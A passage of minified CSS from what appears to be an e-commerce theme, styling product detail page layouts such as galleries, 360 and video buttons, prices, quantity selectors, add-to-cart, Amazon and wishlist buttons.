15px;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;box-shadow:0 3px 18px #0000000f;background:#fff;transition:.3s}.prod_sticky .content-page-detail .gallery-control .btn-video svg{width:30px;height:auto;fill:#cfa161}.prod_sticky .content-page-detail .gallery-control .btn-video .text_video{padding-left:10px;font-family:Gotham,sans-serif;color:#cfa161;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:2px}.prod_sticky .content-page-detail .gallery-control .btn-video:hover,.prod_sticky .content-page-detail .gallery-control .btn-video:focus{background:#cfa161;transition:.3s}.prod_sticky .content-page-detail .gallery-control .btn-video:hover .text_video,.prod_sticky .content-page-detail .gallery-control .btn-video:focus .text_video{color:#fff}.prod_sticky .content-page-detail .gallery-control .btn-video:hover svg,.prod_sticky .content-page-detail .gallery-control .btn-video:focus svg{fill:#fff}.prod_sticky .content-page-detail .detail-info .top-product{border-bottom:1px solid #e7e7e7}.prod_sticky .content-page-detail .detail-info .product-title{font-family:Gotham,sans-serif;font-size:22px;font-weight:400;color:#010101;text-transform:capitalize}.prod_sticky .content-page-detail .detail-info .product-price{padding-bottom:5px}.prod_sticky .content-page-detail .detail-info .product-price del{font-size:18px;font-weight:400;color:#cfcfcf;margin-right:10px}.prod_sticky .content-page-detail .detail-info .product-price ins{font-size:24px;font-weight:400;color:#cfa161;text-decoration:none;padding-right:6px}.prod_sticky .content-page-detail .detail-info .wrap-rating{padding-bottom:18px}.prod_sticky .content-page-detail .detail-info .btn-action{margin-top:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-moz-align-items:center;-ms-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.prod_sticky .content-page-detail .detail-info .btn-action .shop-button{margin-right:15px;font-family:Gotham,sans-serif;transition:all .3s ease;min-width:200px;height:55px;font-size:12px;background:#cfa161;letter-spacing:2.2px;justify-content:center;text-transform:uppercase;font-weight:600;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-moz-align-items:center;-ms-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;transition:.3s;text-align:center;border-radius:0}.prod_sticky .content-page-detail .detail-info .btn-action .shop-button:hover{background:#000;transition:.3s}.prod_sticky .content-page-detail .detail-info .btn-action .shop-button-amazon{font-family:Gotham,sans-serif;transition:all .3s ease;width:250px;height:55px;font-size:12px;background:#000;letter-spacing:2.2px;justify-content:center;text-transform:uppercase;font-weight:600;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-moz-align-items:center;-ms-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;transition:.3s;text-align:center;border-radius:0}.prod_sticky .content-page-detail .detail-info .btn-action .shop-button-amazon:hover{background:#cfa161;transition:.3s}.prod_sticky .content-page-detail .detail-info .btn-action .shop-button-soldout{margin-right:7px;font-family:Gotham,sans-serif;transition:all .3s ease;width:200px;height:55px;font-size:12px;background:#e2e2e2;letter-spacing:2.2px;justify-content:center;text-transform:uppercase;font-weight:600;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;-moz-align-items:center;-ms-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.prod_sticky .content-page-detail .detail-info .btn-action .js-qty{min-width:152px;height:55px;border:1px solid #dcdcdc;position:absolute}.prod_sticky .content-page-detail .detail-info .btn-action .js-qty input[type=text]{width:55px;height:55px;color:#232529;background:0 0;padding:0;font-weight:400;font-size:20px;text-align:center;border-radius:0;position:absolute;left:50%;transform:translate(-50%);border:none}.prod_sticky .content-page-detail .detail-info .btn-action .js-qty .qty_minus,.prod_sticky .content-page-detail .detail-info .btn-action .js-qty .qty_plus{position:absolute;color:#232529;padding:0;width:unset;border:0;font-size:14px;top:50%;transform:translateY(-50%)}.prod_sticky .content-page-detail .detail-info .btn-action .js-qty .qty_plus{right:20px;height:100%;padding-left:20px;border-left:1px solid #dcdcdc}.prod_sticky .content-page-detail .detail-info .btn-action .js-qty .qty_minus{left:20px;height:100%;padding-right:20px;border-right:1px solid #dcdcdc}.prod_sticky .content-page-detail .detail-info .pd_summary{font-family:Gotham,sans-serif;font-size:16x;color:#979797;line-height:28px;padding-top:25px}.prod_sticky .content-page-detail .detail-info .btn-addwhlist a{margin-top:25px;font-size:20px;display:inline-block;width:53px;height:53px;border:1px solid #dcdcdc;text-align:center;border-radius:0}.prod_sticky .content-page-detail .detail-info .btn-addwhlist a i{line-height:53px}.prod_sticky .content-page-detail .detail-info .btn-addwhlist a:hover{background-color:#cfa161;color:#fff;border:1px solid #cfa161}.prod_sticky .content-page-detail .detail-info .btn-addwhlist .text_whlist{font-family:Gotham,sans-serif;font-size:11px;font-weight:600;letter-spacing:1px;color:#000;text-transform:uppercase;padding-left:12px}.prod_sticky .content-page-detail .detail-info .product-meta-info{padding-left:0;margin-top:20px}.prod_sticky .content-page-detail .detail-info .product-meta-info li{list-style:none;line-height:30px}.prod_sticky .content-page-detail .detail-info .product-meta-info li label{font-family:Gotham,sans-serif;font-size:14px;font-weight:400;color:#000;padding-right:5px;margin-bottom:0!important}.prod_sticky .content-page-detail .detail-info .product-meta-info li .sku-lable{text-transform:uppercase}.prod_sticky .content-page-detail .detail-info .product-meta-info li span,.prod_sticky .content-page-detail .detail-info .product-meta-info li a{font-family:Gotham,sans-serif;font-size:14px;font-weight:400;color:#bfbfbf}.prod_sticky .content-page-detail .detail-info .product-meta-info li span:hover,.prod_sticky .content-page-detail .detail-info .product-meta-info li a:hover{color:#cfa161}.prod_sticky .content-page-detail .detail-info .product-meta-info li span{text-transform:uppercase}.prod_sticky .content-page-detail .details-content .product-desc{font-size:16px;line-height:28px;color:#979797;text-align:left}.prod_sticky .swatch{display:unset!important}.prod_sticky .tab-pd-details{border-bottom:none}.prod_sticky .tab-pd-details .tab_prod{border-top:none;justify-content:start}.prod_sticky .tab-pd-details .tab_prod li a{margin-left:0;margin-right:36px}.product-variabale .content-page-detail{padding-bottom:68px}.product-variabale .content-page-detail .gallery-control{padding-right:40px}.product-variabale .content-page-detail .gallery-control .prod_sub img{margin-bottom:13px}.product-variabale .content-page-detail .gallery-control .prod_sub img:hover{cursor:pointer}.product-variabale .content-page-detail .gallery-control .prod_sub_bottom{padding-top:14px}.product-variabale .content-page-detail .gallery-control .btn-360{z-index:1;position:absolute;bottom:19px;left:17px;min-width:130px;height:50px;line-height:50px;border-radius:50px;font-size:12px;letter-spacing:2px;cursor:pointer;border:0;transition:all .3s ease;padding:0 15px;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;box-shadow:0 3px 18px #0000000f;background:#fff;transition:.3s}.product-variabale .content-page-detail .gallery-control .btn-360 svg{width:30px;height:auto;fill:#cfa161}.product-variabale .content-page-detail .gallery-control .btn-360 .text_360{padding-left:10px;font-family:Gotham,sans-serif;color:#cfa161;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:2px}.product-variabale .content-page-detail .gallery-control .btn-360:hover,.product-variabale .content-page-detail .gallery-control .btn-360:focus{background:#cfa161;transition:.3s}.product-variabale .content-page-detail .gallery-control .btn-360:hover .text_360,.product-variabale .content-page-detail .gallery-control .btn-360:focus .text_360{color:#fff}.product-variabale .content-page-detail .gallery-control .btn-360:hover svg,.product-variabale .content-page-detail .gallery-control .btn-360:focus svg{fill:#fff}.product-variabale .content-page-detail .gallery-control .btn-video{z-index:1;position:absolute;bottom:21%;right:4%;min-width:100px;height:50px;line-height:50px;border-radius:50px;font-size:12px;letter-spacing:2px;cursor:pointer;border:0;transition:all .3s ease;padding:0 15px;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;box-shadow:0 3px 18px #0000000f;background:#fff;transition:.3s}.product-variabale .content-page-detail .gallery-control .btn-video svg{width:30px;height:auto;fill:#cfa161}.product-variabale .content-page-detail .gallery-control .btn-video .text_video{padding-left:10px;font-family:Gotham,sans-serif;color:#cfa161;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:2px}.product-variabale .content-page-detail .gallery-control .btn-video:hover,.product-variabale .content-page-detail .gallery-control .btn-video:focus{background:#cfa161;transition:.3s}.product-variabale .content-page-detail .gallery-control .btn-video:hover .text_video,.product-variabale .content-page-detail .gallery-control .btn-video:focus .text_video{color:#fff}.product-variabale .content-page-detail .gallery-control .btn-video:hover svg,.product-variabale .content-page-detail .gallery-control .btn-video:focus svg{fill:#fff}.product-variabale .content-page-detail .detail-info .top-product{border-bottom:1px solid #e7e7e7}.product-variabale .content-page-detail .detail-info .product-title{font-family:Gotham,sans-serif;font-size:22px;font-weight:400;color:#010101;text-transform:capitalize}.product-variabale .content-page-detail .detail-info .product-price{padding-bottom:5px}.product-variabale .content-page-detail .detail-info .product-price del{font-size:18px;font-weight:400;color:#cfcfcf;margin-right:10px}.product-variabale .content-page-detail .detail-info .product-price ins{font-size:24px;font-weight:400;color:#cfa161;text-decoration:none;padding-right:6px}.product-variabale .content-page-detail .detail-info .wrap-rating{padding-bottom:18px}.product-variabale .content-page-detail .detail-info .btn-action{margin-top:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-moz-align-items:center;-ms-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-variabale .content-page-detail .detail-info .btn-action .shop-button{margin-right:15px;font-family:Gotham,sans-serif;transition:all .3s ease;min-width:200px;height:55px;font-size:12px;background:#cfa161;letter-spacing:2.2px;justify-content:center;text-transform:uppercase;font-weight:600;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-moz-align-items:center;-ms-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;transition:.3s;text-align:center;border-radius:0}.product-variabale .content-page-detail .detail-info .btn-action .shop-button:hover{background:#000;transition:.3s}.product-variabale .content-page-detail .detail-info .btn-action .shop-button-amazon{font-family:Gotham,sans-serif;transition:all .3s ease;width:250px;height:55px;font-size:12px;background:#000;letter-spacing:2.2px;justify-content:center;text-transform:uppercase;font-weight:600;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-moz-align-items:center;-ms-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;transition:.3s;text-align:center;border-radius:0}.product-variabale .content-page-detail .detail-info .btn-action .shop-button-amazon:hover{background:#cfa161;transition:.3s}.product-variabale .content-page-detail .detail-info .btn-action .shop-button-soldout{margin-right:7px;font-family:Gotham,sans-serif;transition:all .3s ease;width:200px;height:55px;font-size:12px;background:#e2e2e2;letter-spacing:2.2px;justify-content:center;text-transform:uppercase;font-weight:600;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;-moz-align-items:center;-ms-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.product-variabale .content-page-detail .detail-info .btn-action .js-qty{min-width:152px;position:relative;height:55px;border:1px solid #dcdcdc}.product-variabale .content-page-detail .detail-info .btn-action .js-qty input[type=text]{width:55px;height:55px;color:#232529;background:0 0;padding:0;font-weight:400;font-size:20px;text-align:center;border-radius:0;position:absolute;left:50%;transform:translate(-50%);border:none}.product-variabale .content-page-detail .detail-info .btn-action .js-qty .qty_minus,.product-variabale .content-page-detail .detail-info .btn-action .js-qty .qty_plus{position:absolute;color:#232529;padding:0;min-width:32px;border:0;font-size:14px;top:50%;transform:translateY(-50%);z-index:1}.product-variabale .content-page-detail .detail-info .btn-action .js-qty .qty_plus{right:20px;height:100%;padding-left:20px;border-left:1px solid #dcdcdc}.product-variabale .content-page-detail .detail-info .btn-action .js-qty .qty_minus{left:20px;height:100%;padding-right:20px;border-right:1px solid #dcdcdc}.product-variabale .content-page-detail .detail-info .pd_summary{font-family:Gotham,sans-serif;font-size:16x;color:#979797;line-height:28px;padding-top:25px}.product-variabale .content-page-detail .detail-info .btn-addwhlist a{margin-top:25px;font-size:20px;display:inline-block;width:53px;height:53px;border:1px solid #dcdcdc;text-align:center;border-radius:0}.product-variabale .content-page-detail .detail-info .btn-addwhlist a i{line-height:53px}.product-variabale .content-page-detail .detail-info .btn-addwhlist a:hover{background-color:#cfa161;color:#fff;border:1px solid #cfa161}.product-variabale .content-page-detail .detail-info .btn-addwhlist .text_whlist{font-family:Gotham,sans-serif;font-size:11px;font-weight:600;letter-spacing:1px;color:#000;text-transform:uppercase;padding-left:12px}.product-variabale .content-page-detail .detail-info .product-meta-info{padding-left:0;margin-top:20px}.product-variabale .content-page-detail .detail-info .product-meta-info li{list-style:none;line-height:30px}.product-variabale .content-page-detail .detail-info .product-meta-info li label{font-family:Gotham,sans-serif;font-size:14px;font-weight:400;color:#000;padding-right:5px;margin-bottom:0!important}.product-variabale .content-page-detail .detail-info .product-meta-info li .sku-lable{text-transform:uppercase}.product-variabale .content-page-detail .detail-info .product-meta-info li span,.product-variabale .content-page-detail .detail-info .product-meta-info li a{font-family:Gotham,sans-serif;font-size:14px;font-weight:400;color:#bfbfbf}.product-variabale .content-page-detail .detail-info .product-meta-info li span:hover,.product-variabale .content-page-detail .detail-info .product-meta-info li a:hover{color:#cfa161}.product-variabale .content-page-detail .detail-info .product-meta-info li span{text-transform:uppercase}.product-variabale .content-page-detail .swatch{display:unset!important}.product-variabale .tab-pd-details .title-tab{position:relative}.product-variabale .tab-pd-details .title-tab:before{content:"";position:absolute;border-bottom:1px solid #eaeaea;width:100%;left:0;top:50%}.product-variabale .tab-pd-details .tab_prod{border-top:none;display:inline-block;position:relative;background:#fff;padding-left:17px;padding-right:17px}.product-details-sidebar .content-page-detail{padding-bottom:68px}.product-details-sidebar .content-page-detail .gallery-control .prod_sub img{margin-bottom:13px}.product-details-sidebar .content-page-detail .gallery-control .prod_sub img:hover{cursor:pointer}.product-details-sidebar .content-page-detail .gallery-control .prod_sub_bottom{padding-top:14px}.product-details-sidebar .content-page-detail .gallery-control .btn-360{z-index:1;position:absolute;bottom:21%;left:17px;min-width:130px;height:50px;line-height:50px;border-radius:50px;font-size:12px;letter-spacing:2px;cursor:pointer;border:0;transition:all .3s ease;padding:0 15px;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;box-shadow:0 3px 18px #0000000f;background:#fff;transition:.3s}.product-details-sidebar .content-page-detail .gallery-control .btn-360 svg{width:30px;height:auto;fill:#cfa161}.product-details-sidebar .content-page-detail .gallery-control .btn-360 .text_360{padding-left:10px;font-family:Gotham,sans-serif;color:#cfa161;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:2px}.product-details-sidebar .content-page-detail .gallery-control .btn-360:hover,.product-details-sidebar .content-page-detail .gallery-control .btn-360:focus{background:#cfa161;transition:.3s}.product-details-sidebar .content-page-detail .gallery-control .btn-360:hover .text_360,.product-details-sidebar .content-page-detail .gallery-control .btn-360:focus .text_360{color:#fff}.product-details-sidebar .content-page-detail .gallery-control .btn-360:hover svg,.product-details-sidebar .content-page-detail .gallery-control .btn-360:focus svg{fill:#fff}.product-details-sidebar .content-page-detail .gallery-control .btn-video{z-index:1;position:absolute;bottom:21%;right:4%;min-width:100px;height:50px;line-height:50px;border-radius:50px;font-size:12px;letter-spacing:2px;cursor:pointer;border:0;transition:all .3s ease;padding:0 15px;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;box-shadow:0 3px 18px #0000000f;background:#fff;transition:.3s}.product-details-sidebar .content-page-detail .gallery-control .btn-video svg{width:30px;height:auto;fill:#cfa161}.product-details-sidebar .content-page-detail .gallery-control .btn-video .text_video{padding-left:10px;font-family:Gotham,sans-serif;color:#cfa161;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:2px}.product-details-sidebar .content-page-detail .gallery-control .btn-video:hover,.product-details-sidebar .content-page-detail .gallery-control .btn-video:focus{background:#cfa161;transition:.3s}.product-details-sidebar .content-page-detail .gallery-control .btn-video:hover .text_video,.product-details-sidebar .content-page-detail .gallery-control .btn-video:focus .text_video{color:#fff}.product-details-sidebar .content-page-detail .gallery-control .btn-video:hover svg,.product-details-sidebar .content-page-detail .gallery-control .btn-video:focus svg{fill:#fff}.product-details-sidebar .content-page-detail .detail-info .top-product{border-bottom:1px solid #e7e7e7}.product-details-sidebar .content-page-detail .detail-info .product-title{font-family:Gotham,sans-serif;font-size:22px;font-weight:400;color:#010101;text-transform:capitalize}.product-details-sidebar .content-page-detail .detail-info .product-price{padding-bottom:5px}.product-details-sidebar .content-page-detail .detail-info .product-price del{font-size:18px;font-weight:400;color:#cfcfcf;margin-right:10px}.product-details-sidebar .content-page-detail .detail-info .product-price ins{font-size:24px;font-weight:400;color:#cfa161;text-decoration:none;padding-right:6px}.product-details-sidebar .content-page-detail .detail-info .wrap-rating{padding-bottom:18px}.product-details-sidebar .content-page-detail .detail-info .btn-action{margin-top:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-moz-align-items:center;-ms-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-details-sidebar .content-page-detail .detail-info .btn-action .shop-button{margin-right:15px;font-family:Gotham,sans-serif;transition:all .3s ease;min-width:200px;height:55px;font-size:12px;background:#cfa161;letter-spacing:2.2px;justify-content:center;text-transform:uppercase;font-weight:600;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-moz-align-items:center;-ms-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;transition:.3s;text-align:center}.product-details-sidebar .content-page-detail .detail-info .btn-action .shop-button:hover{background:#000;transition:.3s}.product-details-sidebar .content-page-detail .detail-info .btn-action .shop-button-amazon{font-family:Gotham,sans-serif;transition:all .3s ease;width:250px;height:55px;font-size:12px;background:#000;letter-spacing:2.2px;justify-content:center;text-transform:uppercase;font-weight:600;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-moz-align-items:center;-ms-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;transition:.3s;text-align:center}.product-details-sidebar .content-page-detail .detail-info .btn-action .shop-button-amazon:hover{background:#cfa161;transition:.3s}.product-details-sidebar .content-page-detail .detail-info .btn-action .shop-button-soldout{margin-right:7px;font-family:Gotham,sans-serif;transition:all .3s ease;width:200px;height:55px;font-size:12px;background:#e2e2e2;letter-spacing:2.2px;justify-content:center;text-transform:uppercase;font-weight:600;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;-moz-align-items:center;-ms-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.product-details-sidebar .content-page-detail .detail-info .btn-action .js-qty{min-width:152px;position:relative;height:55px;border:1px solid #dcdcdc}.product-details-sidebar .content-page-detail .detail-info .btn-action .js-qty input[type=text]{width:55px;height:55px;color:#232529;background:0 0;padding:0;font-weight:400;font-size:20px;text-align:center;border-radius:0;position:absolute;left:50%;transform:translate(-50%);border:none}.product-details-sidebar .content-page-detail .detail-info .btn-action .js-qty .qty_minus,.product-details-sidebar .content-page-detail .detail-info .btn-action .js-qty .qty_plus{position:absolute;color:#232529;padding:0;width:unset;border:0;font-size:14px;top:50%;transform:translateY(-50%)}.product-details-sidebar .content-page-detail .detail-info .btn-action .js-qty .qty_plus{right:20px;height:100%;padding-left:20px;border-left:1px solid #dcdcdc}.product-details-sidebar .content-page-detail .detail-info .btn-action .js-qty .qty_minus{left:20px;height:100%;padding-right:20px;border-right:1px solid #dcdcdc}.product-details-sidebar .content-page-detail .detail-info .pd_summary{font-family:Gotham,sans-serif;font-size:16x;color:#979797;line-height:28px;padding-top:25px}.product-details-sidebar .content-page-detail .detail-info .btn-addwhlist a{margin-top:25px;font-size:20px;display:inline-block;width:53px;height:53px;border:1px solid #dcdcdc;text-align:center}.product-details-sidebar .content-page-detail .detail-info .btn-addwhlist a i{line-height:53px}.product-details-sidebar .content-page-detail .detail-info .btn-addwhlist a:hover{background-color:#cfa161;color:#fff;border:1px solid #cfa161}.product-details-sidebar .content-page-detail .detail-info .btn-addwhlist .text_whlist{font-family:Gotham,sans-serif;font-size:11px;font-weight:600;letter-spacing:1px;color:#000;text-transform:uppercase;padding-left:12px}.product-details-sidebar .content-page-detail .detail-info .product-meta-info{padding-left:0;margin-top:20px}.product-details-sidebar .content-page-detail .detail-info .product-meta-info li{list-style:none;line-height:30px}.product-details-sidebar .content-page-detail .detail-info .product-meta-info li label{font-family:Gotham,sans-serif;font-size:14px;font-weight:400;color:#000;padding-right:5px;margin-bottom:0!important}.product-details-sidebar .content-page-detail .detail-info .product-meta-info li .sku-lable{text-transform:uppercase}.product-details-sidebar .content-page-detail .detail-info .product-meta-info li span,.product-details-sidebar .content-page-detail .detail-info .product-meta-info li a{font-family:Gotham,sans-serif;font-size:14px;font-weight:400;color:#bfbfbf}.product-details-sidebar .content-page-detail .detail-info .product-meta-info li span:hover,.product-details-sidebar .content-page-detail .detail-info .product-meta-info li a:hover{color:#cfa161}.product-details-sidebar .content-page-detail .detail-info .product-meta-info li span{text-transform:uppercase}.product-details-sidebar .content-page-detail .swatch{display:unset!important}.product-details-sidebar .tab-pd-details .title-tab{position:relative}.product-details-sidebar .tab-pd-details .title-tab:before{content:"";position:absolute;border-bottom:1px solid #eaeaea;width:100%;left:0;top:50%}.product-details-sidebar .tab-pd-details .tab_prod{border-top:none;display:inline-block;position:relative;background:#fff;padding-left:17px;padding-right:17px}.product-details-sidebar .content_box{margin-bottom:30px;border:1px solid #eaeaea;padding:25px 15px;align-items:center;-webkit-transition:border .25s linear .25s;-moz-transition:border .25s linear .25s;-ms-transition:border .25s linear .25s;-o-transition:border .25s linear .25s;transition:border .25s linear .25s}.product-details-sidebar .content_box .content_text{text-align:center}.product-details-sidebar .content_box .content_text .title{font-weight:400;color:#000;font-size:18px;font-family:Gotham,sans-serif;position:relative;padding-bottom:18px;margin-bottom:22px}.product-details-sidebar .content_box .content_text .title:after{content:"";height:1px;width:42px;border-bottom:1px solid;position:absolute;left:50%;bottom:0;transform:translate(-50%)}.product-details-sidebar .content_box .content_text .text{color:#979797;font-size:14px;line-height:28px;font-family:Gotham,sans-serif}.product-details-sidebar .content_box:hover,.product-details-sidebar .content_box:focus{border-color:#000}.product-details-sidebar .box-thumbnail-pr{overflow:hidden}.product-details-sidebar .box-thumbnail-pr .slick-list{margin:0 -4px}.product-details-sidebar .slick-track{margin:unset}.product-details-sidebar .slick-track .engoj-nav-item{padding-right:7px;padding-top:7px;border-radius:0}.product-details-sidebar .thumnail-img{border-radius:0;overflow:hidden;position:relative}.product-details-center-image .content-page-detail{padding-bottom:68px}.product-details-center-image .content-page-detail .gallery-control{margin-right:20px;padding-left:20px}.product-details-center-image .content-page-detail .gallery-control .slick-dots{margin:0;background-color:#fff;box-shadow:0 1px 12px #0000001a;min-width:125px;max-width:160px;position:absolute;left:50%;transform:translate(-50%);bottom:-16px;border-radius:0;display:inline-block!important}.product-details-center-image .content-page-detail .gallery-control .slick-dots li button{width:8px;height:8px;border-radius:11px;background-color:#cacaca;margin-right:5px;margin-left:5px}.product-details-center-image .content-page-detail .gallery-control .slick-dots li button:before{display:none}.product-details-center-image .content-page-detail .gallery-control .slick-dots .slick-active button{background-color:#000}.product-details-center-image .content-page-detail .gallery-control .prod_sub img{margin-bottom:13px}.product-details-center-image .content-page-detail .gallery-control .prod_sub img:hover{cursor:pointer}.product-details-center-image .content-page-detail .gallery-control .prod_sub_bottom{padding-top:14px}.product-details-center-image .content-page-detail .gallery-control .btn-360{z-index:1;position:absolute;bottom:19px;left:17px;min-width:130px;height:50px;line-height:50px;border-radius:50px;font-size:12px;letter-spacing:2px;cursor:pointer;border:0;transition:all .3s ease;padding:0 15px;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;box-shadow:0 3px 18px #0000000f;background:#fff;transition:.3s}.product-details-center-image .content-page-detail .gallery-control .btn-360 svg{width:30px;height:auto;fill:#cfa161}.product-details-center-image .content-page-detail .gallery-control .btn-360 .text_360{padding-left:10px;font-family:Gotham,sans-serif;color:#cfa161;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:2px}.product-details-center-image .content-page-detail .gallery-control .btn-360:hover,.product-details-center-image .content-page-detail .gallery-control .btn-360:focus{background:#cfa161;transition:.3s}.product-details-center-image .content-page-detail .gallery-control .btn-360:hover .text_360,.product-details-center-image .content-page-detail .gallery-control .btn-360:focus .text_360{color:#fff}.product-details-center-image .content-page-detail .gallery-control .btn-360:hover svg,.product-details-center-image .content-page-detail .gallery-control .btn-360:focus svg{fill:#fff}.product-details-center-image .content-page-detail .gallery-control .btn-video{z-index:1;position:absolute;bottom:19px;right:4%;min-width:100px;height:50px;line-height:50px;border-radius:50px;font-size:12px;letter-spacing:2px;cursor:pointer;border:0;transition:all .3s ease;padding:0 15px;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;box-shadow:0 3px 18px #0000000f;background:#fff;transition:.3s}.product-details-center-image .content-page-detail .gallery-control .btn-video svg{width:30px;height:auto;fill:#cfa161}.product-details-center-image .content-page-detail .gallery-control .btn-video .text_video{padding-left:10px;font-family:Gotham,sans-serif;color:#cfa161;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:2px}.product-details-center-image .content-page-detail .gallery-control .btn-video:hover,.product-details-center-image .content-page-detail .gallery-control .btn-video:focus{background:#cfa161;transition:.3s}.product-details-center-image .content-page-detail .gallery-control .btn-video:hover .text_video,.product-details-center-image .content-page-detail .gallery-control .btn-video:focus .text_video{color:#fff}.product-details-center-image .content-page-detail .gallery-control .btn-video:hover svg,.product-details-center-image .content-page-detail .gallery-control .btn-video:focus svg{fill:#fff}.product-details-center-image .content-page-detail .detail-info .top-product{border-bottom:1px solid #e7e7e7}.product-details-center-image .content-page-detail .detail-info .product-title{font-family:Gotham,sans-serif;font-size:22px;font-weight:400;color:#010101;text-transform:capitalize}.product-details-center-image .content-page-detail .detail-info .product-price{padding-bottom:5px}.product-details-center-image .content-page-detail .detail-info .product-price del{font-size:18px;font-weight:400;color:#cfcfcf;margin-right:10px}.product-details-center-image .content-page-detail .detail-info .product-price ins{font-size:24px;font-weight:400;color:#cfa161;text-decoration:none;padding-right:6px}.product-details-center-image .content-page-detail .detail-info .wrap-rating{padding-bottom:18px}.product-details-center-image .content-page-detail .detail-info .pd_summary{font-family:Gotham,sans-serif;font-size:16x;color:#979797;line-height:28px;padding-top:25px}.product-details-center-image .content-page-detail .detail-info .product-meta-info{padding-left:0;margin-top:20px}.product-details-center-image .content-page-detail .detail-info .product-meta-info li{list-style:none;line-height:30px}.product-details-center-image .content-page-detail .detail-info .product-meta-info li label{font-family:Gotham,sans-serif;font-size:14px;font-weight:400;color:#000;padding-right:5px;margin-bottom:0!important}.product-details-center-image .content-page-detail .detail-info .product-meta-info li .sku-lable{text-transform:uppercase}.product-details-center-image .content-page-detail .detail-info .product-meta-info li span,.product-details-center-image .content-page-detail .detail-info .product-meta-info li a{font-family:Gotham,sans-serif;font-size:14px;font-weight:400;color:#bfbfbf}.product-details-center-image .content-page-detail .detail-info .product-meta-info li span:hover,.product-details-center-image .content-page-detail .detail-info .product-meta-info li a:hover{color:#cfa161}.product-details-center-image .content-page-detail .detail-info .product-meta-info li span{text-transform:uppercase}.product-details-center-image .content-page-detail .btn-addwhlist a{margin-top:25px;font-size:20px;display:inline-block;width:53px;height:53px;border:1px solid #dcdcdc;text-align:center;border-radius:0}.product-details-center-image .content-page-detail .btn-addwhlist a i{line-height:53px}.product-details-center-image .content-page-detail .btn-addwhlist a:hover{background-color:#cfa161;color:#fff;border:1px solid #cfa161}.product-details-center-image .content-page-detail .btn-addwhlist .text_whlist{font-family:Gotham,sans-serif;font-size:11px;font-weight:600;letter-spacing:1px;color:#000;text-transform:uppercase;padding-left:12px}.product-details-center-image .content-page-detail .btn-action .shop-button{margin-top:25px;font-family:Gotham,sans-serif;transition:all .3s ease;min-width:200px;height:55px;font-size:12px;background:#cfa161;letter-spacing:2.2px;justify-content:center;text-transform:uppercase;font-weight:600;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-moz-align-items:center;-ms-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;transition:.3s;text-align:center;border-radius:0}.product-details-center-image .content-page-detail .btn-action .shop-button:hover{background:#000;transition:.3s}.product-details-center-image .content-page-detail .btn-action .shop-button-amazon{font-family:Gotham,sans-serif;transition:all .3s ease;width:250px;height:55px;font-size:12px;background:#000;letter-spacing:2.2px;justify-content:center;text-transform:uppercase;font-weight:600;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-moz-align-items:center;-ms-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;transition:.3s;text-align:center;border-radius:0;margin-top:25px}.product-details-center-image .content-page-detail .btn-action .shop-button-amazon:hover{background:#cfa161;transition:.3s}.product-details-center-image .content-page-detail .btn-action .shop-button-soldout{margin-top:25px;font-family:Gotham,sans-serif;transition:all .3s ease;width:200px;height:55px;font-size:12px;background:#e2e2e2;letter-spacing:2.2px;justify-content:center;text-transform:uppercase;font-weight:600;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;-moz-align-items:center;-ms-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.product-details-center-image .content-page-detail .btn-action .js-qty{min-width:152px;position:relative;height:55px;border:1px solid 